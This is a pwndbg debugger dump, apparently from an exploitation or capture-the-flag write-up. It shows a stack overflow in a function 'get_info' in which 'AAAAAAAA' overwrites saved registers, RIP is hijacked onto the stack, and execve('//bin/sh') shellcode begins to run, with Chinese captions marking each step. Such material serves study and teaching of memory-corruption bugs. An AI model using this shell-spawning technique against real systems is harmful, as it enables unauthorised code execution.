 0x00007fffffffdfa0 in ?? ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
RAX 0xffffffed
RBX 0x0
RCX 0xffffffffffffff80
RDX 0x7fffffffdfa0 ◂— 0x2fbb485299583b6a
RDI 0x3
RSI 0x8913
R8 0x0
R9 0x4141414141414141 ('AAAAAAAA')
R10 0x4
R11 0x202
R12 0x401010 (_start) ◂— xor ebp, ebp
R13 0x7fffffffe4e0 ◂— 0x2
R14 0x0
R15 0x0
RBP 0x4141414141414141 ('AAAAAAAA')
劫持 RIP
RSP 0x7fffffffe000 ◂— 0x0
RIP 0x7fffffffdfa0 ◂— 0x2fbb485299583b6a
[ DISASM ]
0x401477 <get_info+116> jns get_info+128 <0x401483>
0x401479 <get_info+118> mov eax, 0xffffffed
0x40147e <get_info+123> jmp get_info+1255 <0x4018ea>
↓
0x4018ea <get_info+1255> leave
0x4018eb <get_info+1256> ret
↓
► 0x7fffffffdfa0 push 0x3b
执行 shellcode
0x7fffffffdfa2 pop rax
0x7fffffffdfa3 cdq
0x7fffffffdfa4 push rdx
0x7fffffffdfa5 movabs rbx, 0x68732f6e69622f2f
0x7fffffffdfaf push rbx
[ STACK ]
00:0000│ rsp 0x7fffffffe000 ◂— 0x0
... ↓
02:0010│ 0x7fffffffe010 —▸ 0x7fffffffe747 ◂— 0x2fbb485299583b6a
03:0018│ 0x7fffffffe018 ◂— 0x300000000
04:0020│ 0x7fffffffe020 ◂— 0x0
... ↓
[ BACKTRACE ]
► f 0 7fffffffdfa0
f 1 0